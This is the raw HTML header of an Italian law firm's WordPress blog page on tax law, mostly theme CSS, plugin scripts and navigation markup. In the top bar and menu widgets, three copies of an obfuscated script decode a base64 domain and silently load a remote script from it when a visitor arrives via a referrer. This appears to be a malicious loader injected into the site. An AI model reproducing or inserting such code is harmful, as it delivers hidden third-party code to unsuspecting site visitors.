font-family:Justice;content:attr(data-ico-justice); } @font-face{ font-family:"Law";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Law/Law.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Law/Law.ttf") format("truetype"); } *[data-ico-law]:before{ font-family:Law;content:attr(data-ico-law); } @font-face{ font-family:"LawJustice";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/LawJustice/LawJustice.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/LawJustice/LawJustice.ttf") format("truetype"); } *[data-ico-lawjustice]:before{ font-family:LawJustice;content:attr(data-ico-lawjustice); } @font-face{ font-family:"Legal";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Legal/Legal.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Legal/Legal.ttf") format("truetype"); } *[data-ico-legal]:before{ font-family:Legal;content:attr(data-ico-legal); } @font-face{ font-family:"Maps";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Maps/Maps.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Maps/Maps.ttf") format("truetype"); } *[data-ico-maps]:before{ font-family:Maps;content:attr(data-ico-maps); } @font-face{ font-family:"Medical";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Medical/Medical.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Medical/Medical.ttf") format("truetype"); } *[data-ico-medical]:before{ font-family:Medical;content:attr(data-ico-medical); } @font-face{ font-family:"Quote";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Quote/Quote.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Quote/Quote.ttf") format("truetype"); } *[data-ico-quote]:before{ font-family:Quote;content:attr(data-ico-quote); } @font-face{ font-family:"Recruitment";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Recruitment/Recruitment.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Recruitment/Recruitment.ttf") format("truetype"); } *[data-ico-recruitment]:before{ font-family:Recruitment;content:attr(data-ico-recruitment); } @font-face{ font-family:"RemixIcons-Buildings";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIcons-Buildings/RemixIcons-Buildings.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIcons-Buildings/RemixIcons-Buildings.ttf") format("truetype"); } *[data-ico-remixicons-buildings]:before{ font-family:RemixIcons-Buildings;content:attr(data-ico-remixicons-buildings); } @font-face{ font-family:"RemixIcons-Development";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIcons-Development/RemixIcons-Development.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIcons-Development/RemixIcons-Development.ttf") format("truetype"); } *[data-ico-remixicons-development]:before{ font-family:RemixIcons-Development;content:attr(data-ico-remixicons-development); } @font-face{ font-family:"RemixIcons-Logos";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIcons-Logos/RemixIcons-Logos.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIcons-Logos/RemixIcons-Logos.ttf") format("truetype"); } *[data-ico-remixicons-logos]:before{ font-family:RemixIcons-Logos;content:attr(data-ico-remixicons-logos); } @font-face{ font-family:"RemixIconsBusiness";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsBusiness/RemixIconsBusiness.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsBusiness/RemixIconsBusiness.ttf") format("truetype"); } *[data-ico-remixiconsbusiness]:before{ font-family:RemixIconsBusiness;content:attr(data-ico-remixiconsbusiness); } @font-face{ font-family:"RemixIconsCommunication";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsCommunication/RemixIconsCommunication.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsCommunication/RemixIconsCommunication.ttf") format("truetype"); } *[data-ico-remixiconscommunication]:before{ font-family:RemixIconsCommunication;content:attr(data-ico-remixiconscommunication); } @font-face{ font-family:"RemixIconsDesign";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsDesign/RemixIconsDesign.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsDesign/RemixIconsDesign.ttf") format("truetype"); } *[data-ico-remixiconsdesign]:before{ font-family:RemixIconsDesign;content:attr(data-ico-remixiconsdesign); } @font-face{ font-family:"RemixIconsDevice";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsDevice/RemixIconsDevice.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsDevice/RemixIconsDevice.ttf") format("truetype"); } *[data-ico-remixiconsdevice]:before{ font-family:RemixIconsDevice;content:attr(data-ico-remixiconsdevice); } @font-face{ font-family:"RemixIconsDocument";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsDocument/RemixIconsDocument.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsDocument/RemixIconsDocument.ttf") format("truetype"); } *[data-ico-remixiconsdocument]:before{ font-family:RemixIconsDocument;content:attr(data-ico-remixiconsdocument); } @font-face{ font-family:"RemixIconsEditor";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsEditor/RemixIconsEditor.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsEditor/RemixIconsEditor.ttf") format("truetype"); } *[data-ico-remixiconseditor]:before{ font-family:RemixIconsEditor;content:attr(data-ico-remixiconseditor); } @font-face{ font-family:"RemixIconsFinance";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsFinance/RemixIconsFinance.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsFinance/RemixIconsFinance.ttf") format("truetype"); } *[data-ico-remixiconsfinance]:before{ font-family:RemixIconsFinance;content:attr(data-ico-remixiconsfinance); } @font-face{ font-family:"RemixIconsHealth";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsHealth/RemixIconsHealth.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsHealth/RemixIconsHealth.ttf") format("truetype"); } *[data-ico-remixiconshealth]:before{ font-family:RemixIconsHealth;content:attr(data-ico-remixiconshealth); } @font-face{ font-family:"RemixIconsMap";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsMap/RemixIconsMap.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsMap/RemixIconsMap.ttf") format("truetype"); } *[data-ico-remixiconsmap]:before{ font-family:RemixIconsMap;content:attr(data-ico-remixiconsmap); } @font-face{ font-family:"RemixIconsMedia";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsMedia/RemixIconsMedia.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsMedia/RemixIconsMedia.ttf") format("truetype"); } *[data-ico-remixiconsmedia]:before{ font-family:RemixIconsMedia;content:attr(data-ico-remixiconsmedia); } @font-face{ font-family:"RemixIconsOthers";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsOthers/RemixIconsOthers.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsOthers/RemixIconsOthers.ttf") format("truetype"); } *[data-ico-remixiconsothers]:before{ font-family:RemixIconsOthers;content:attr(data-ico-remixiconsothers); } @font-face{ font-family:"RemixIconsSystem";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsSystem/RemixIconsSystem.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsSystem/RemixIconsSystem.ttf") format("truetype"); } *[data-ico-remixiconssystem]:before{ font-family:RemixIconsSystem;content:attr(data-ico-remixiconssystem); } @font-face{ font-family:"RemixIconsUser";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsUser/RemixIconsUser.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsUser/RemixIconsUser.ttf") format("truetype"); } *[data-ico-remixiconsuser]:before{ font-family:RemixIconsUser;content:attr(data-ico-remixiconsuser); } @font-face{ font-family:"RemixIconsWeather";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsWeather/RemixIconsWeather.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/RemixIconsWeather/RemixIconsWeather.ttf") format("truetype"); } *[data-ico-remixiconsweather]:before{ font-family:RemixIconsWeather;content:attr(data-ico-remixiconsweather); } @font-face{ font-family:"Taxes";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Taxes/Taxes.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Taxes/Taxes.ttf") format("truetype"); } *[data-ico-taxes]:before{ font-family:Taxes;content:attr(data-ico-taxes); } @font-face{ font-family:"Teamwork";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Teamwork/Teamwork.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Teamwork/Teamwork.ttf") format("truetype"); } *[data-ico-teamwork]:before{ font-family:Teamwork;content:attr(data-ico-teamwork); } @font-face{ font-family:"Warming";src:url("https://officinalex.it/wp-content/themes/bernstein/fonts/Warming/Warming.woff") format("woff"),url("https://officinalex.it/wp-content/themes/bernstein/fonts/Warming/Warming.ttf") format("truetype"); } *[data-ico-warming]:before{ font-family:Warming;content:attr(data-ico-warming); }
</style>
<link rel='stylesheet' id='child-style-css'  href='https://officinalex.it/wp-content/themes/bernstein-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bernstein-print-css'  href='https://officinalex.it/wp-content/themes/bernstein/print.css?ver=6.0' type='text/css' media='print' />
<link rel='stylesheet' id='bernstein-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CIBM+Plex+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CIBM+Plex+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CIBM+Plex+Sans+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CIBM+Plex+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes-framework-css'  href='https://officinalex.it/wp-content/themes/bernstein/framework/css/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://officinalex.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=4.3.6' id='bt_bb_slick-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=4.3.6' id='bt_bb_magnific-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=4.3.6' id='bt_bb-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bold-timeline-lite/assets/js/bold-timeline.js?ver=6.0' id='bold-timeline-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=6.0' id='btcc_dd-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bt_cost_calculator/cc.main.js?ver=6.0' id='btcc_main-js'></script>
<script type='text/javascript' id='btcc_main-js-after'>
window.bt_cc_translate = [];window.bt_cc_translate['prev'] = 'Prev';window.bt_cc_translate['next'] = 'Next';window.bt_cc_translate['su'] = 'Su';window.bt_cc_translate['mo'] = 'Mo';window.bt_cc_translate['tu'] = 'Tu';window.bt_cc_translate['we'] = 'We';window.bt_cc_translate['th'] = 'Th';window.bt_cc_translate['fr'] = 'Fr';window.bt_cc_translate['sa'] = 'Sa';window.bt_cc_translate['january'] = 'January';window.bt_cc_translate['february'] = 'February';window.bt_cc_translate['march'] = 'March';window.bt_cc_translate['april'] = 'April';window.bt_cc_translate['may'] = 'May';window.bt_cc_translate['june'] = 'June';window.bt_cc_translate['july'] = 'July';window.bt_cc_translate['august'] = 'August';window.bt_cc_translate['september'] = 'September';window.bt_cc_translate['october'] = 'October';window.bt_cc_translate['november'] = 'November';window.bt_cc_translate['december'] = 'December';
</script>
<link rel="https://api.w.org/" href="https://officinalex.it/wp-json/" /><link rel="alternate" type="application/json" href="https://officinalex.it/wp-json/wp/v2/categories/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://officinalex.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://officinalex.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
				<script>
				// Select the node that will be observed for mutations
				const targetNode = document.documentElement;

				// Options for the observer (which mutations to observe)
				const config = { attributes: false, childList: true, subtree: true };
				
				var bold_timeline_item_button_done = false;
				var css_override_item_done = false;
				var css_override_group_done = false;
				var css_override_container_done = false;

				// Callback function to execute when mutations are observed
				const callback = function( mutationsList, observer ) {
					var i;
					for ( i = 0; i < mutationsList.length; i++ ) {
						if ( mutationsList[ i ].type === 'childList' ) {
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item_button' ).length > 0 && ! bold_timeline_item_button_done ) {
								bold_timeline_item_button_done = true;
								jQuery( '.bold_timeline_item_button' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_item_button)([\.\{\s])/g, '.bold_timeline_item_button#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item' ).length > 0 && ! css_override_item_done ) {
								css_override_item_done = true;
								jQuery( '.bold_timeline_item' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_item)([\.\{\s])/g, '.bold_timeline_item#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_group' ).length > 0 && ! css_override_group_done ) {
								css_override_group_done = true;
								jQuery( '.bold_timeline_group' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_group)([\.\{\s])/g, '.bold_timeline_group#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
							if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_container' ).length > 0 && ! css_override_container_done ) {
								css_override_container_done = true;
								jQuery( '.bold_timeline_container' ).each( function() {
									var css_override = jQuery( this ).data( 'css-override' );
									if ( css_override != '' ) {
										var id = jQuery( this ).attr( 'id' );
										css_override = css_override.replace( /(\.bold_timeline_container)([\.\{\s])/g, '#' + id + '$2' );
										var head = document.getElementsByTagName( 'head' )[0];
										var style = document.createElement( 'style' );
										style.appendChild( document.createTextNode( css_override ) );
										head.appendChild( style );
									}
								});
							}
						}
					}
				};

				// Create an observer instance linked to the callback function
				const observer = new MutationObserver(callback);

				// Start observing the target node for configured mutations
				observer.observe(targetNode, config);

				// Later, you can stop observing
				document.addEventListener( 'DOMContentLoaded', function() { observer.disconnect(); }, false );

				</script>
					<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "pxbfo3335e");
		</script>
		<style>@font-face{font-family:"alqabas";font-style:normal;font-weight:400;src:url(https://officinalex.it/wp-content/themes/bernstein/custom-fonts/alqabas/Al%20Qabas%20Regular.ttf)format("truetype");}</style><link rel="icon" href="https://officinalex.it/wp-content/uploads/2022/07/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://officinalex.it/wp-content/uploads/2022/07/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://officinalex.it/wp-content/uploads/2022/07/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://officinalex.it/wp-content/uploads/2022/07/cropped-favicon-270x270.jpg" />

<meta name="google-site-verification" content="2xhuoJNKz6DNolNLwsuaUvi3g_4p8G_K-kqN79ICyQg" />

</head>

<body class="archive category category-diritto-tributario category-51 bt_bb_plugin_active bt_bb_fe_preview_toggle btHeadingWeight_300 btSupertitleWeight_default btSubtitleWeight_default btMenuWeight_default btButtonWeight_default btCapitalizeButtons btMenuFontSize16 btCurrentMenuDesign_alternate btHasAltLogo btMenuRightEnabled btStickyEnabled btHideHeadline btLightSkin btBelowMenu btNoDashInSidebar noBodyPreloader btSoftRoundedButtons btAlternateGradientHeader btWithSidebar btSidebarRight btShopSaleTagDesignSquare" >

<div class="btPageWrap" id="top">

    <div class="btVerticalHeaderTop">
				<div class="btVerticalMenuTrigger">&nbsp;<div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
				<div class="btLogoArea">
			<div class="logo">
				<span>
					<a href="https://officinalex.it/"><img class="btMainLogo" data-hw="5.0505050505051" src="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo_.png" alt="OfficinaLex"><img class="btAltLogo" src="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo.png" alt="OfficinaLex"></a>				</span>
			</div><!-- /logo -->
		</div><!-- /btLogoArea -->
	</div>
	<header class="mainHeader btClear gutter ">
		<div class="mainHeaderInner">
							<div class="topBar bt-clear">
					<div class="topBarPort port bt-clear">
												<div class="topTools btTopToolsLeft">
							<div class="btIconWidget  btAccentIconWidget btWidgetWithText"><div class="btIconWidgetIcon"><span  data-ico-fontawesome5solid="&#xf879;" class="bt_bb_icon_holder"></span></div><div class="btIconWidgetContent"><span class="btIconWidgetTitle">Telefono: </span><span class="btIconWidgetText">+39 0761 321245</span></div></div><a href="mailto:info@officinalex.it" target="_self" class="btIconWidget  btAccentIconWidget btWidgetWithText"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf0e0;" class="bt_bb_icon_holder"></span></div><div class="btIconWidgetContent"><span class="btIconWidgetTitle">E-mail:</span><span class="btIconWidgetText">info@officinalex.it</span></div></a><div class="widget_text btTopBox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div><!-- /ttLeft -->
												<div class="topTools btTopToolsRight">
							<div class="btIconWidget  btWidgetWithText"><div class="btIconWidgetContent"><span class="btIconWidgetTitle">Seguici anche su</span></div></div><a href="https://www.facebook.com/officinalex/" target="_blank" class="btIconWidget  btAccentIconWidget"><div class="btIconWidgetIcon"><span  data-ico-fontawesome5brands="&#xf09a;" class="bt_bb_icon_holder"></span></div></a><a href="https://www.linkedin.com/company/studio-legale-bartoletti-ascenzi/" target="_blank" class="btIconWidget  btAccentIconWidget"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf0e1;" class="bt_bb_icon_holder"></span></div></a><div class="widget_text btTopBox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div><!-- /ttRight -->
											</div><!-- /topBarPort -->
				</div><!-- /topBar -->
						<div class="btLogoArea menuHolder btClear">
				<div class="port">
											<div class="btHorizontalMenuTrigger">&nbsp;<div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://officinalex.it/"><img class="btMainLogo" data-hw="5.0505050505051" src="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo_.png" alt="OfficinaLex"><img class="btAltLogo" src="https://officinalex.it/wp-content/uploads/2022/07/Officina-Lex-Logo.png" alt="OfficinaLex"></a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
											<div class="topBarInMenu">
						<div class="topBarInMenuCell">
							<div class="btButtonWidget bt_bb_button bt_bb_width_inline bt_bb_shape_inherit  bt_bb_align_inherit  bt_bb_style_filled bt_bb_shape_rounded bt_bb_icon_position_left bt_bb_size_small bt_bb_color_scheme_10 btWithLink" style="--primary-color: var(--dark-font-color); --secondary-color: var(--alternate-color); "><a href="https://officinalex.it/contact/" target="_self" class="bt_bb_link"><span class="bt_bb_button_text">CONTATTACI</span></a></div><div class="widget_text btTopBox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div><!-- /topBarInMenu -->
					</div><!-- /topBarInMenuCell -->
										<nav>
							<ul id="menu-primary-menu" class="menu"><li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2029"><a href="https://officinalex.it/">Home</a></li>
<li id="menu-item-8864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8864"><a href="https://officinalex.it/category/i-nostri-casi/">Casi giudiziari</a></li>
<li id="menu-item-9066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9066"><a href="https://officinalex.it/category/guide-legali/">Guide legali</a></li>
<li id="menu-item-9065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9065"><a href="https://officinalex.it/category/articoli-e-news/">Articoli e news</a></li>
<li id="menu-item-8865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8865"><a href="https://officinalex.it/category/video-lex/">Video</a></li>
</ul>						</nav>
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
		<div class = "btBlogHeaderContent"><section id="bt_bb_section695015184fc74" class="bt_bb_section bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_large bt_bb_bottom_spacing_large bt_bb_hidden_xs bt_bb_hidden_ms bt_bb_hidden_sm bt_bb_hidden_md bt_bb_hidden_lg bt_bb_negative_margin_none" style="; --section-primary-color:#ffffff; --section-secondary-color:#181818;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_large&quot;,&quot;xl&quot;:&quot;large&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_large&quot;,&quot;xl&quot;:&quot;large&quot;}}"><div class="bt_bb_background_image_holder_wrapper"><div class="bt_bb_background_image_holder btLazyLoadBackground bt_bb_parallax"  data-background_image_src="'https://officinalex.it/wp-content/uploads/2022/07/header-blog.jpg'"data-parallax="0.7" data-parallax-offset="0" data-parallax-zoom-start="1" data-parallax-zoom-end="1" data-parallax-blur-start="0" data-parallax-blur-end="0" data-parallax-opacity-start="1" data-parallax-opacity-end="1" style="background-image:url(&#039;https://officinalex.it/wp-content/plugins/bold-page-builder/img/blank.gif&#039;);""></div></div><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-8 col-xs-12 col-sm-12 col-md-12 col-lg-8 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="8" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_none bt_bb_bottom_spacing_large bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_large&quot;,&quot;xl&quot;:&quot;large&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><header class="bt_bb_headline bt_bb_dash_top bt_bb_superheadline bt_bb_size_huge bt_bb_align_inherit" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_huge&quot;,&quot;xl&quot;:&quot;huge&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h1 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline">Il NOSTRO BLOG</span><span class="bt_bb_headline_content"><span>Resta sempre aggiornato attraverso le nostre news</span></span></h1></header><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_none bt_bb_bottom_spacing_normal bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" 